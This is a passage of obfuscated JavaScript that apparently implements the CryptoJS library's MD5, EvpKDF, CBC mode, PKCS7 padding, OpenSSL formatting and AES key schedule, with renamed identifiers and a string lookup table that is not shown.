x7dc9xf,20,_0x7dc9xb[19]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x8,5,_0x7dc9xb[20]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x16,9,_0x7dc9xb[21]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9xc,14,_0x7dc9xb[22]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x14,20,_0x7dc9xb[23]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x15,5,_0x7dc9xb[24]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x19,9,_0x7dc9xb[25]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x12,14,_0x7dc9xb[26]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9xa,20,_0x7dc9xb[27]),_0x7dc9x1a=_0x7dc9x4(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x18,5,_0x7dc9xb[28]),_0x7dc9x1d=_0x7dc9x4(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x11,9,_0x7dc9xb[29]),_0x7dc9x1c=_0x7dc9x4(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x9,14,_0x7dc9xb[30]),_0x7dc9x1b=_0x7dc9x4(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x2,20,_0x7dc9xb[31]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x8,4,_0x7dc9xb[32]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9xa,11,_0x7dc9xb[33]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x17,16,_0x7dc9xb[34]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x19,23,_0x7dc9xb[35]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x10,4,_0x7dc9xb[36]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x14,11,_0x7dc9xb[37]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x9,16,_0x7dc9xb[38]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x16,23,_0x7dc9xb[39]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x18,4,_0x7dc9xb[40]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9xf,11,_0x7dc9xb[41]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x12,16,_0x7dc9xb[42]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x7,23,_0x7dc9xb[43]),_0x7dc9x1a=_0x7dc9x5(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x15,4,_0x7dc9xb[44]),_0x7dc9x1d=_0x7dc9x5(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x2,11,_0x7dc9xb[45]),_0x7dc9x1c=_0x7dc9x5(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9xc,16,_0x7dc9xb[46]),_0x7dc9x1b=_0x7dc9x5(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x11,23,_0x7dc9xb[47]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xf,6,_0x7dc9xb[48]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x9,10,_0x7dc9xb[49]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x19,15,_0x7dc9xb[50]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x8,21,_0x7dc9xb[51]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x2,6,_0x7dc9xb[52]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x12,10,_0x7dc9xb[53]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x16,15,_0x7dc9xb[54]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x10,21,_0x7dc9xb[55]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9xa,6,_0x7dc9xb[56]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9xc,10,_0x7dc9xb[57]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x7,15,_0x7dc9xb[58]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x18,21,_0x7dc9xb[59]),_0x7dc9x1a=_0x7dc9x6(_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x14,6,_0x7dc9xb[60]),_0x7dc9x1d=_0x7dc9x6(_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x17,10,_0x7dc9xb[61]),_0x7dc9x1c=_0x7dc9x6(_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x1b,_0x7dc9x11,15,_0x7dc9xb[62]),_0x7dc9x1b=_0x7dc9x6(_0x7dc9x1b,_0x7dc9x1c,_0x7dc9x1d,_0x7dc9x1a,_0x7dc9x15,21,_0x7dc9xb[63]);_0x7dc9xe[0]=_0x7dc9xe[0]+_0x7dc9x1a|0;_0x7dc9xe[1]=_0x7dc9xe[1]+_0x7dc9x1b|0;_0x7dc9xe[2]=_0x7dc9xe[2]+_0x7dc9x1c|0;_0x7dc9xe[3]=_0x7dc9xe[3]+_0x7dc9x1d|0},_doFinalize:function(){var _0x7dc9xb=this[_0x6a00[34]],_0x7dc9x13=_0x7dc9xb[_0x6a00[11]],_0x7dc9xe=8*this[_0x6a00[35]],_0x7dc9xf=8*_0x7dc9xb[_0x6a00[12]];_0x7dc9x13[_0x7dc9xf>>>5]|=128<<24-_0x7dc9xf%32;var _0x7dc9x10=_0x7dc9x2[_0x6a00[59]](_0x7dc9xe/4294967296);_0x7dc9x13[(_0x7dc9xf+64>>>9<<4)+15]=(_0x7dc9x10<<8|_0x7dc9x10>>>24)&16711935|(_0x7dc9x10<<24|_0x7dc9x10>>>8)&4278255360;_0x7dc9x13[(_0x7dc9xf+64>>>9<<4)+14]=(_0x7dc9xe<<8|_0x7dc9xe>>>24)&16711935|(_0x7dc9xe<<24|_0x7dc9xe>>>8)&4278255360;_0x7dc9xb[_0x6a00[12]]=4*(_0x7dc9x13[_0x6a00[13]]+1);this._process();_0x7dc9xb=this[_0x6a00[58]];_0x7dc9x13=_0x7dc9xb[_0x6a00[11]];for(_0x7dc9xe=0;4>_0x7dc9xe;_0x7dc9xe++){_0x7dc9xf=_0x7dc9x13[_0x7dc9xe],_0x7dc9x13[_0x7dc9xe]=(_0x7dc9xf<<8|_0x7dc9xf>>>24)&16711935|(_0x7dc9xf<<24|_0x7dc9xf>>>8)&4278255360};return _0x7dc9xb},clone:function(){var _0x7dc9xb=_0x7dc9xa[_0x6a00[19]][_0x6a00[18]](this);_0x7dc9xb[_0x6a00[58]]=this[_0x6a00[58]][_0x6a00[19]]();return _0x7dc9xb}});_0x7dc9x7[_0x6a00[57]]=_0x7dc9xa._createHelper(_0x7dc9x8);_0x7dc9x7[_0x6a00[60]]=_0x7dc9xa._createHmacHelper(_0x7dc9x8)})(Math);(function(){var _0x7dc9x2=CryptoJS,_0x7dc9x3=_0x7dc9x2[_0x6a00[0]],_0x7dc9x4=_0x7dc9x3[_0x6a00[1]],_0x7dc9x5=_0x7dc9x3[_0x6a00[10]],_0x7dc9x3=_0x7dc9x2[_0x6a00[48]],_0x7dc9x6=_0x7dc9x3[_0x6a00[61]]=_0x7dc9x4[_0x6a00[8]]({cfg:_0x7dc9x4[_0x6a00[8]]({keySize:4,hasher:_0x7dc9x3[_0x6a00[57]],iterations:1}),init:function(_0x7dc9x4){this[_0x6a00[44]]=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x4)},compute:function(_0x7dc9x4,_0x7dc9x8){for(var _0x7dc9x3=this[_0x6a00[44]],_0x7dc9x6=_0x7dc9x3[_0x6a00[62]][_0x6a00[53]](),_0x7dc9xb=_0x7dc9x5[_0x6a00[53]](),_0x7dc9x2=_0x7dc9xb[_0x6a00[11]],_0x7dc9xd=_0x7dc9x3[_0x6a00[63]],_0x7dc9x3=_0x7dc9x3[_0x6a00[64]];_0x7dc9x2[_0x6a00[13]]<_0x7dc9xd;){_0x7dc9x13&&_0x7dc9x6[_0x6a00[65]](_0x7dc9x13);var _0x7dc9x13=_0x7dc9x6[_0x6a00[65]](_0x7dc9x4)[_0x6a00[46]](_0x7dc9x8);_0x7dc9x6[_0x6a00[45]]();for(var _0x7dc9xe=1;_0x7dc9xe<_0x7dc9x3;_0x7dc9xe++){_0x7dc9x13=_0x7dc9x6[_0x6a00[46]](_0x7dc9x13),_0x7dc9x6[_0x6a00[45]]()};_0x7dc9xb[_0x6a00[37]](_0x7dc9x13)};_0x7dc9xb[_0x6a00[12]]=4*_0x7dc9xd;return _0x7dc9xb}});_0x7dc9x2[_0x6a00[61]]=function(_0x7dc9x4,_0x7dc9x5,_0x7dc9x3){return _0x7dc9x6[_0x6a00[53]](_0x7dc9x3)[_0x6a00[66]](_0x7dc9x4,_0x7dc9x5)}})();CryptoJS[_0x6a00[0]][_0x6a00[67]]||function(_0x7dc9x2){var _0x7dc9x3=CryptoJS,_0x7dc9x4=_0x7dc9x3[_0x6a00[0]],_0x7dc9x5=_0x7dc9x4[_0x6a00[1]],_0x7dc9x6=_0x7dc9x4[_0x6a00[10]],_0x7dc9x7=_0x7dc9x4[_0x6a00[33]],_0x7dc9x8=_0x7dc9x3[_0x6a00[22]][_0x6a00[49]],_0x7dc9x9=_0x7dc9x3[_0x6a00[48]][_0x6a00[61]],_0x7dc9xa=_0x7dc9x4[_0x6a00[67]]=_0x7dc9x7[_0x6a00[8]]({cfg:_0x7dc9x5[_0x6a00[8]](),createEncryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[53]](this._ENC_XFORM_MODE,_0x7dc9x10,_0x7dc9xe)},createDecryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[53]](this._DEC_XFORM_MODE,_0x7dc9x10,_0x7dc9xe)},init:function(_0x7dc9x10,_0x7dc9xe,_0x7dc9xb){this[_0x6a00[44]]=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9xb);this[_0x6a00[68]]=_0x7dc9x10;this[_0x6a00[69]]=_0x7dc9xe;this[_0x6a00[45]]()},reset:function(){_0x7dc9x7[_0x6a00[45]][_0x6a00[18]](this);this._doReset()},process:function(_0x7dc9x10){this._append(_0x7dc9x10);return this._process()},finalize:function(_0x7dc9x10){_0x7dc9x10&&this._append(_0x7dc9x10);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(_0x7dc9x10){return {encrypt:function(_0x7dc9xb,_0x7dc9x12,_0x7dc9x4){return (_0x6a00[36]== typeof _0x7dc9x12?_0x7dc9xf:_0x7dc9xe)[_0x6a00[70]](_0x7dc9x10,_0x7dc9xb,_0x7dc9x12,_0x7dc9x4)},decrypt:function(_0x7dc9xb,_0x7dc9x12,_0x7dc9x4){return (_0x6a00[36]== typeof _0x7dc9x12?_0x7dc9xf:_0x7dc9xe)[_0x6a00[71]](_0x7dc9x10,_0x7dc9xb,_0x7dc9x12,_0x7dc9x4)}}}});_0x7dc9x4[_0x6a00[72]]=_0x7dc9xa[_0x6a00[8]]({_doFinalize:function(){return this._process(!0)},blockSize:1});var _0x7dc9xb=_0x7dc9x3[_0x6a00[73]]={},_0x7dc9xc=function(_0x7dc9x10,_0x7dc9xe,_0x7dc9xb){var _0x7dc9xf=this[_0x6a00[74]];_0x7dc9xf?this[_0x6a00[74]]=_0x7dc9x2:_0x7dc9xf=this[_0x6a00[75]];for(var _0x7dc9x4=0;_0x7dc9x4<_0x7dc9xb;_0x7dc9x4++){_0x7dc9x10[_0x7dc9xe+_0x7dc9x4]^=_0x7dc9xf[_0x7dc9x4]}},_0x7dc9xd=(_0x7dc9x4[_0x6a00[76]]=_0x7dc9x5[_0x6a00[8]]({createEncryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[77]][_0x6a00[53]](_0x7dc9x10,_0x7dc9xe)},createDecryptor:function(_0x7dc9x10,_0x7dc9xe){return this[_0x6a00[78]][_0x6a00[53]](_0x7dc9x10,_0x7dc9xe)},init:function(_0x7dc9x10,_0x7dc9xe){this[_0x6a00[79]]=_0x7dc9x10;this[_0x6a00[74]]=_0x7dc9xe}}))[_0x6a00[8]]();_0x7dc9xd[_0x6a00[77]]=_0x7dc9xd[_0x6a00[8]]({processBlock:function(_0x7dc9x10,_0x7dc9xe){var _0x7dc9xb=this[_0x6a00[79]],_0x7dc9xf=_0x7dc9xb[_0x6a00[38]];_0x7dc9xc[_0x6a00[18]](this,_0x7dc9x10,_0x7dc9xe,_0x7dc9xf);_0x7dc9xb[_0x6a00[80]](_0x7dc9x10,_0x7dc9xe);this[_0x6a00[75]]=_0x7dc9x10[_0x6a00[20]](_0x7dc9xe,_0x7dc9xe+_0x7dc9xf)}});_0x7dc9xd[_0x6a00[78]]=_0x7dc9xd[_0x6a00[8]]({processBlock:function(_0x7dc9x10,_0x7dc9xe){var _0x7dc9xb=this[_0x6a00[79]],_0x7dc9xf=_0x7dc9xb[_0x6a00[38]],_0x7dc9x4=_0x7dc9x10[_0x6a00[20]](_0x7dc9xe,_0x7dc9xe+_0x7dc9xf);_0x7dc9xb[_0x6a00[81]](_0x7dc9x10,_0x7dc9xe);_0x7dc9xc[_0x6a00[18]](this,_0x7dc9x10,_0x7dc9xe,_0x7dc9xf);this[_0x6a00[75]]=_0x7dc9x4}});_0x7dc9xb=_0x7dc9xb[_0x6a00[82]]=_0x7dc9xd;_0x7dc9xd=(_0x7dc9x3[_0x6a00[84]]={})[_0x6a00[83]]={pad:function(_0x7dc9xe,_0x7dc9xb){for(var _0x7dc9xf=4*_0x7dc9xb,_0x7dc9xf=_0x7dc9xf-_0x7dc9xe[_0x6a00[12]]%_0x7dc9xf,_0x7dc9x4=_0x7dc9xf<<24|_0x7dc9xf<<16|_0x7dc9xf<<8|_0x7dc9xf,_0x7dc9x5=[],_0x7dc9x13=0;_0x7dc9x13<_0x7dc9xf;_0x7dc9x13+=4){_0x7dc9x5[_0x6a00[16]](_0x7dc9x4)};_0x7dc9xf=_0x7dc9x6[_0x6a00[53]](_0x7dc9x5,_0x7dc9xf);_0x7dc9xe[_0x6a00[37]](_0x7dc9xf)},unpad:function(_0x7dc9xe){_0x7dc9xe[_0x6a00[12]]-=_0x7dc9xe[_0x6a00[11]][_0x7dc9xe[_0x6a00[12]]-1>>>2]&255}};_0x7dc9x4[_0x6a00[85]]=_0x7dc9xa[_0x6a00[8]]({cfg:_0x7dc9xa[_0x6a00[44]][_0x6a00[8]]({mode:_0x7dc9xb,padding:_0x7dc9xd}),reset:function(){_0x7dc9xa[_0x6a00[45]][_0x6a00[18]](this);var _0x7dc9xe=this[_0x6a00[44]],_0x7dc9xb=_0x7dc9xe[_0x6a00[86]],_0x7dc9xe=_0x7dc9xe[_0x6a00[73]];if(this[_0x6a00[68]]==this[_0x6a00[87]]){var _0x7dc9xf=_0x7dc9xe[_0x6a00[88]]}else {_0x7dc9xf=_0x7dc9xe[_0x6a00[89]],this[_0x6a00[39]]=1};this[_0x6a00[90]]=_0x7dc9xf[_0x6a00[18]](_0x7dc9xe,this,_0x7dc9xb&&_0x7dc9xb[_0x6a00[11]])},_doProcessBlock:function(_0x7dc9xe,_0x7dc9xb){this[_0x6a00[90]][_0x6a00[91]](_0x7dc9xe,_0x7dc9xb)},_doFinalize:function(){var _0x7dc9xe=this[_0x6a00[44]][_0x6a00[92]];if(this[_0x6a00[68]]==this[_0x6a00[87]]){_0x7dc9xe[_0x6a00[84]](this._data,this[_0x6a00[38]]);var _0x7dc9xb=this._process(!0)}else {_0x7dc9xb=this._process(!0),_0x7dc9xe[_0x6a00[93]](_0x7dc9xb)};return _0x7dc9xb},blockSize:4});var _0x7dc9x13=_0x7dc9x4[_0x6a00[94]]=_0x7dc9x5[_0x6a00[8]]({init:function(_0x7dc9xe){this[_0x6a00[3]](_0x7dc9xe)},toString:function(_0x7dc9xe){return (_0x7dc9xe||this[_0x6a00[95]])[_0x6a00[14]](this)}}),_0x7dc9xb=(_0x7dc9x3[_0x6a00[97]]={})[_0x6a00[96]]={stringify:function(_0x7dc9xe){var _0x7dc9xb=_0x7dc9xe[_0x6a00[98]];_0x7dc9xe=_0x7dc9xe[_0x6a00[99]];return (_0x7dc9xe?_0x7dc9x6[_0x6a00[53]]([1398893684,1701076831])[_0x6a00[37]](_0x7dc9xe)[_0x6a00[37]](_0x7dc9xb):_0x7dc9xb).toString(_0x7dc9x8)},parse:function(_0x7dc9xe){_0x7dc9xe=_0x7dc9x8[_0x6a00[32]](_0x7dc9xe);var _0x7dc9xb=_0x7dc9xe[_0x6a00[11]];if(1398893684==_0x7dc9xb[0]&&1701076831==_0x7dc9xb[1]){var _0x7dc9xf=_0x7dc9x6[_0x6a00[53]](_0x7dc9xb[_0x6a00[20]](2,4));_0x7dc9xb[_0x6a00[42]](0,4);_0x7dc9xe[_0x6a00[12]]-=16};return _0x7dc9x13[_0x6a00[53]]({ciphertext:_0x7dc9xe,salt:_0x7dc9xf})}},_0x7dc9xe=_0x7dc9x4[_0x6a00[100]]=_0x7dc9x5[_0x6a00[8]]({cfg:_0x7dc9x5[_0x6a00[8]]({format:_0x7dc9xb}),encrypt:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4){_0x7dc9x4=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x4);var _0x7dc9x5=_0x7dc9xe[_0x6a00[88]](_0x7dc9xf,_0x7dc9x4);_0x7dc9xb=_0x7dc9x5[_0x6a00[46]](_0x7dc9xb);_0x7dc9x5=_0x7dc9x5[_0x6a00[44]];return _0x7dc9x13[_0x6a00[53]]({ciphertext:_0x7dc9xb,key:_0x7dc9xf,iv:_0x7dc9x5[_0x6a00[86]],algorithm:_0x7dc9xe,mode:_0x7dc9x5[_0x6a00[73]],padding:_0x7dc9x5[_0x6a00[92]],blockSize:_0x7dc9xe[_0x6a00[38]],formatter:_0x7dc9x4[_0x6a00[97]]})},decrypt:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4){_0x7dc9x4=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x4);_0x7dc9xb=this._parse(_0x7dc9xb,_0x7dc9x4[_0x6a00[97]]);return _0x7dc9xe[_0x6a00[89]](_0x7dc9xf,_0x7dc9x4)[_0x6a00[46]](_0x7dc9xb[_0x6a00[98]])},_parse:function(_0x7dc9xe,_0x7dc9xb){return _0x6a00[36]== typeof _0x7dc9xe?_0x7dc9xb[_0x6a00[32]](_0x7dc9xe,this):_0x7dc9xe}}),_0x7dc9x3=(_0x7dc9x3[_0x6a00[101]]={})[_0x6a00[96]]={execute:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4){_0x7dc9x4||(_0x7dc9x4=_0x7dc9x6[_0x6a00[21]](8));_0x7dc9xe=_0x7dc9x9[_0x6a00[53]]({keySize:_0x7dc9xb+_0x7dc9xf})[_0x6a00[66]](_0x7dc9xe,_0x7dc9x4);_0x7dc9xf=_0x7dc9x6[_0x6a00[53]](_0x7dc9xe[_0x6a00[11]][_0x6a00[20]](_0x7dc9xb),4*_0x7dc9xf);_0x7dc9xe[_0x6a00[12]]=4*_0x7dc9xb;return _0x7dc9x13[_0x6a00[53]]({key:_0x7dc9xe,iv:_0x7dc9xf,salt:_0x7dc9x4})}},_0x7dc9xf=_0x7dc9x4[_0x6a00[102]]=_0x7dc9xe[_0x6a00[8]]({cfg:_0x7dc9xe[_0x6a00[44]][_0x6a00[8]]({kdf:_0x7dc9x3}),encrypt:function(_0x7dc9xb,_0x7dc9xf,_0x7dc9x4,_0x7dc9x5){_0x7dc9x5=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x5);_0x7dc9x4=_0x7dc9x5[_0x6a00[101]][_0x6a00[104]](_0x7dc9x4,_0x7dc9xb[_0x6a00[63]],_0x7dc9xb[_0x6a00[103]]);_0x7dc9x5[_0x6a00[86]]=_0x7dc9x4[_0x6a00[86]];_0x7dc9xb=_0x7dc9xe[_0x6a00[70]][_0x6a00[18]](this,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4[_0x6a00[105]],_0x7dc9x5);_0x7dc9xb[_0x6a00[3]](_0x7dc9x4);return _0x7dc9xb},decrypt:function(_0x7dc9xb,_0x7dc9xf,_0x7dc9x4,_0x7dc9x5){_0x7dc9x5=this[_0x6a00[44]][_0x6a00[8]](_0x7dc9x5);_0x7dc9xf=this._parse(_0x7dc9xf,_0x7dc9x5[_0x6a00[97]]);_0x7dc9x4=_0x7dc9x5[_0x6a00[101]][_0x6a00[104]](_0x7dc9x4,_0x7dc9xb[_0x6a00[63]],_0x7dc9xb[_0x6a00[103]],_0x7dc9xf[_0x6a00[99]]);_0x7dc9x5[_0x6a00[86]]=_0x7dc9x4[_0x6a00[86]];return _0x7dc9xe[_0x6a00[71]][_0x6a00[18]](this,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4[_0x6a00[105]],_0x7dc9x5)}})}();(function(){for(var _0x7dc9x2=CryptoJS,_0x7dc9x3=_0x7dc9x2[_0x6a00[0]][_0x6a00[85]],_0x7dc9x4=_0x7dc9x2[_0x6a00[48]],_0x7dc9x5=[],_0x7dc9x6=[],_0x7dc9x7=[],_0x7dc9x8=[],_0x7dc9x9=[],_0x7dc9xa=[],_0x7dc9xb=[],_0x7dc9xc=[],_0x7dc9xd=[],_0x7dc9x13=[],_0x7dc9xe=[],_0x7dc9xf=0;256>_0x7dc9xf;_0x7dc9xf++){_0x7dc9xe[_0x7dc9xf]=128>_0x7dc9xf?_0x7dc9xf<<1:_0x7dc9xf<<1^283};for(var _0x7dc9x10=0,_0x7dc9x11=0,_0x7dc9xf=0;256>_0x7dc9xf;_0x7dc9xf++){var _0x7dc9x12=_0x7dc9x11^_0x7dc9x11<<1^_0x7dc9x11<<2^_0x7dc9x11<<3^_0x7dc9x11<<4,_0x7dc9x12=_0x7dc9x12>>>8^_0x7dc9x12&255^99;_0x7dc9x5[_0x7dc9x10]=_0x7dc9x12;_0x7dc9x6[_0x7dc9x12]=_0x7dc9x10;var _0x7dc9x14=_0x7dc9xe[_0x7dc9x10],_0x7dc9x1e=_0x7dc9xe[_0x7dc9x14],_0x7dc9x1f=_0x7dc9xe[_0x7dc9x1e],_0x7dc9x20=257*_0x7dc9xe[_0x7dc9x12]^16843008*_0x7dc9x12;_0x7dc9x7[_0x7dc9x10]=_0x7dc9x20<<24|_0x7dc9x20>>>8;_0x7dc9x8[_0x7dc9x10]=_0x7dc9x20<<16|_0x7dc9x20>>>16;_0x7dc9x9[_0x7dc9x10]=_0x7dc9x20<<8|_0x7dc9x20>>>24;_0x7dc9xa[_0x7dc9x10]=_0x7dc9x20;_0x7dc9x20=16843009*_0x7dc9x1f^65537*_0x7dc9x1e^257*_0x7dc9x14^16843008*_0x7dc9x10;_0x7dc9xb[_0x7dc9x12]=_0x7dc9x20<<24|_0x7dc9x20>>>8;_0x7dc9xc[_0x7dc9x12]=_0x7dc9x20<<16|_0x7dc9x20>>>16;_0x7dc9xd[_0x7dc9x12]=_0x7dc9x20<<8|_0x7dc9x20>>>24;_0x7dc9x13[_0x7dc9x12]=_0x7dc9x20;_0x7dc9x10?(_0x7dc9x10=_0x7dc9x14^_0x7dc9xe[_0x7dc9xe[_0x7dc9xe[_0x7dc9x1f^_0x7dc9x14]]],_0x7dc9x11^=_0x7dc9xe[_0x7dc9xe[_0x7dc9x11]]):_0x7dc9x10=_0x7dc9x11=1};var _0x7dc9x21=[0,1,2,4,8,16,32,64,128,27,54],_0x7dc9x4=_0x7dc9x4[_0x6a00[106]]=_0x7dc9x3[_0x6a00[8]]({_doReset:function(){for(var _0x7dc9xe=this[_0x6a00[69]],_0x7dc9xf=_0x7dc9xe[_0x6a00[11]],_0x7dc9x4=_0x7dc9xe[_0x6a00[12]]/4,_0x7dc9xe=4*((this[_0x6a00[107]]=_0x7dc9x4+6)+1),_0x7dc9x10=this[_0x6a00[108]]=[],_0x7dc9x11=0;_0x7dc9x11<_0x7dc9xe;_0x7dc9x11++){if(_0x7dc9x11<_0x7dc9x4){_0x7dc9x10[_0x7dc9x11]=_0x7dc9xf[_0x7dc9x11]}else {var _0x7dc9x12=_0x7dc9x10[_0x7dc9x11-1];_0x7dc9x11%_0x7dc9x4?6<_0x7dc9x4&&4==_0x7dc9x11%_0x7dc9x4&&(_0x7dc9x12=_0x7dc9x5[_0x7dc9x12>>>24]<<24|_0x7dc9x5[_0x7dc9x12>>>16&255]<<16|_0x7dc9x5[_0x7dc9x12>>>8&255]<<8|_0x7dc9x5[_0x7dc9x12&255]):(_0x7dc9x12=_0x7dc9x12<<8|_0x7dc9x12>>>24,_0x7dc9x12=_0x7dc9x5[_0x7dc9x12>>>24]<<24|_0x7dc9x5[_0x7dc9x12>>>16&255]<<16|_0x7dc9x5[_0x7dc9x12>>>8&255]<<8|_0x7dc9x5[_0x7dc9x12&255],_0x7dc9x12^=_0x7dc9x21[_0x7dc9x11/_0x7dc9x4|0]<<24);_0x7dc9x10[_0x7dc9x11]=_0x7dc9x10[_0x7dc9x11-_0x7dc9x4]^_0x7dc9x12}};_0x7dc9xf=this[_0x6a00[109]]=[];for(_0x7dc9x4=0;_0x7dc9x4<_0x7dc9xe;_0x7dc9x4++){_0x7dc9x11=_0x7dc9xe-_0x7dc9x4,_0x7dc9x12=_0x7dc9x4%4?_0x7dc9x10[_0x7dc9x11]:_0x7dc9x10[_0x7dc9x11-4],_0x7dc9xf[_0x7dc9x4]=4>_0x7dc9x4||4>=_0x7dc9x11?_0x7dc9x12:_0x7dc9xb[_0x7dc9x5[_0x7dc9x12>>>24]]^_0x7dc9xc[_0x7dc9x5[_0x7dc9x12>>>16&255]]^_0x7dc9xd[_0x7dc9x5[_0x7dc9x12>>>8&255]]^_0x7dc9x13[_0x7dc9x5[_0x7dc9x12&255]]}},encryptBlock:function(_0x7dc9xe,_0x7dc9xb){this._doCryptBlock(_0x7dc9xe,_0x7dc9xb,this._keySchedule,_0x7dc9x7,_0x7dc9x8,_0x7dc9x9,_0x7dc9xa,_0x7dc9x5)},decryptBlock:function(_0x7dc9xe,_0x7dc9xf){var 